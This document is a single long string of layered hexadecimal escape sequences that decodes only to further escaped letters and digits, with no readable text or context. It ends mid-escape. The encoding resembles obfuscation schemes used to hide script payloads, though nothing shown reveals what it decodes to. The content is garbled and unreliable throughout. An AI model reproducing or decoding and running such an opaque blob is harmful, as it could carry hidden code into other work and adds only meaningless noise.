C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x62\x5C\x68\x5C\x73\x5C\x66\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x68\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x64\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x67\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x67\x5C\x66\x5C\x39\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x68\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x39\x5C\x63\x5C\x73\x5C\x63\x5C\x68\x5C\x64\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x65\x5C\x74\x5C\x63\x5C\x6B\x5C\x63\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x63\x5C\x62\x5C\x6B\x5C\x73\x5C\x63\x5C\x62\x5C\x6B\x5C\x51\x5C\x39\x5C\x69\x5C\x69\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x62\x5C\x73\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x6C\x5C\x64\x5C\x73\x5C\x63\x5C\x69\x5C\x68\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x67\x5C\x74\x5C\x63\x5C\x6A\x5C\x64\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x65\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x71\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6A\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x62\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x6C\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x63\x5C\x69\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x39\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x70\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x62\x5C\x68\x5C\x66\x5C\x68\x5C\x68\x5C\x65\x5C\x